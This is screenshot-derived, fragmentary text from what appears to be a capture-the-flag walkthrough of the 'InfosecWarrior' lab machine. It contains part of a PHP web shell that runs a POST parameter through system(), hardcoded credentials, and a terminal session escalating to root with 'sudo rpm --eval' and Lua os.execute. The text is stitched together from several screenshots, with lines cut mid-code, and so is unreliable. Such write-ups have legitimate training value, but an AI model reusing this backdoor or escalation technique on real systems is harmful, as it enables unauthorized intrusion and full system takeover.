 1 2 3 4
Kali Linux
Information Gathering
10.0.2.6/cmd.php
Kali Linux
Kali Tools
You Found ME : - (
";
echo "Try other method";
die;
}
if(isset($_POST['AI'])){
echo "You Found ME
echo "
";
$cmd = ($_POST['AI'
system($cmd);
echo "
";
die;
}
else {
header("Location: https://
}
$user="isw0";
$pass="123456789blabla";
?>
root@InfosecWarrior:/home/isw0
File Actions Edit View Help
Last login: Mon Feb 17 13:56:07 2020 from 192.168.56.1
[isw0@InfosecWarrior ~]$ id
uid=500(isw0) gid=500(isw0) groups=500(isw0) context=unconfined_u:unconfined_
r:unconfined_t:s0-s0:c0.c1023
[isw0@InfosecWarrior ~]$ sudo -l
Matching Defaults entries for isw0 on this host:
!visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY
HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2
QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User isw0 may run the following commands on this host:
(!root) NOPASSWD: /bin/bash
(root) /bin/ping, (root) /bin/ping6, (root) /bin/rpm, (root) /bin/ls,
(root) /bin/mktemp
[isw0@InfosecWarrior ~]$ sudo rpm --eval '%{lua:os.execute("id")}'
[sudo] password for isw0:
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:system_r:rpm_scri
pt_t:s0-s0:c0.c1023
[isw0@InfosecWarrior ~]$ sudo rpm --eval '%{lua:os.execute("/bin/bash")}'
[root@InfosecWarrior isw0]# ls
isw0_user
[root@InfosecWarrior isw0]#
Burp Project Intruder Repeater
Sequencer Decoder
Dashboard
Intercept HTTP history WebS
Request to https://firefox-settings-
Forward Drop
Pretty Raw Hex \n
1 GET /security-state-staging
2 Host: firefox-settings-atta
3 User-Agent: Mozilla/5.0 (X1
4 Accept: */*
5 Accept-Language: en-US,en;q
6 Accept-Encoding: gzip, defl
7 Sec-Fetch-Dest: empty
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Site: cross-site
10 Te: trailers
11 Connection: close
12
13
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Search HTML
<html>
<head></head>
<body>
You Found ME : - (
<pre></pre>
</body>
</html>
html > body
Search...